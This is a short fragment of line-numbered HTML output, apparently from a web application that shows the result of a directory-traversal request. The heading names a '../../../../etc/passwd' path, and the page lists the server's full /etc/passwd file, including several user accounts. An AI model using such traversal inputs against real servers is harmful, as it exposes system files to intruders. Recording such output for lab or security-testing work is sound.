 72 <div class="content"><h2>Content of ../../../../../../../../../../../etc/passwd:</h2><pre>root:x:0:0:root:/root:/bin/bash
73 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
74 bin:x:2:2:bin:/bin:/usr/sbin/nologin
75 sys:x:3:3:sys:/dev:/usr/sbin/nologin
76 sync:x:4:65534:sync:/bin:/bin/sync
77 games:x:5:60:games:/usr/games:/usr/sbin/nologin
78 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
79 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
80 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
81 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
82 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
83 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
84 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
85 backup:x:54:34:backup:/var/backups:/usr/sbin/nologin
86 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
87 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
88 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
89 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
90 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
91 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
92 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
93 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
94 talos:x:1000:1000:Talos,,,:/home/talos:/bin/bash
95 _rpc:x:102:65534::/run/rpcbind:/usr/sbin/nologin
96 statd:x:103:65534::/var/lib/nfs:/usr/sbin/nologin
97 byron:x:1001:1001::/home/byron:/bin/sh
98 hermanubis:x:1002:1002::/home/hermanubis:/bin/sh
99 melville:x:1003:1003::/home/melville:/bin/bash
100 </pre></div>